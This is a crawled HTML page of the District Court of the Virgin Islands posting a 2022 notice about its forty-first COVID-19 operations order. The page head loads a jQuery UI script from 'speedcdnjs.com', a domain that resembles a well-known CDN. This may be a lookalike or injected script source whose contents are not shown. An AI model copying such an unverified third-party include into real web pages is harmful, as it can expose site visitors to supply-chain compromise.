

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=1
body_size: 7634
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19" />
<link rel="shortlink" href="/node/644" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Forty-First Order Concerning Operations of the District Court of the Virgin Islands During the COVID-19 Outbreak  | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-644 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pnYJeshChmAhYHiEcZfMforvkGZDI2tFAss6ddYDa1k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Forty-First Order Concerning Operations of the District Court of the Virgin Islands During the COVID-19 Outbreak             </h1>
          
                                        
                      <article about="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Forty-First Order Concerning Operations of the District Court of the Virgin Islands During the COVID-19 Outbreak " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-01T00:00:00-04:00" class="date-display-single">Monday, August 1, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands has released an Order concerning operations of the District Court of the Virgin Islands during the COVID-19 outbreak. Please see the attached notice for more information. The full Order can be found <a href="/sites/vid/files/general-ordes/41st%20%20COVID-19%20Order.%20Concerning%20Operations.pdf">here</a>.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Press%20Release%2017-2022-%20Court%20Operations.pdf" type="application/pdf; length=125054">Press Release 17-2022- Court Operations.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7d63d1e17552f60207b5841d99d84fde">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-12">12/2021</a>
              (7)
          </li>
      <li><a href="/news/2022-01">01/2022</a>
              (4)
          </li>
      <li><a href="/news/2022-02">02/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-03">03/2022</a>
              (7)
          </li>
      <li><a href="/news/2022-04">04/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-05">05/2022</a>
              (4)
          </li>
      <li><a href="/news/2022-06">06/2022</a>
              (3)
          </li>
      <li><a href="/news/2022-07">07/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">08/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-09">09/2022</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-forty-first-order-concerning-operations-district-court-virgin-islands-during-covid-19?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
